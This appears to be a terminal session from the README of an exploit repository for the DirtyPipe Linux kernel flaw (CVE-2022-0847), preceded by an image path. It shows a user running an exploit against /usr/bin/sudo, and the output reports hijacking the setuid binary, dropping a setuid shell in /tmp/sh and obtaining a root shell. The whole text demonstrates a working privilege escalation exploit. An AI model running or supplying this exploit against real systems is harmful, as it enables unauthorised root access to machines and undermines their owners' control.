 ubuntu@Ubuntu:~$ cd CVE-2022-0847-DirtyPipe-Exploits/
ubuntu@Ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-2 /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
#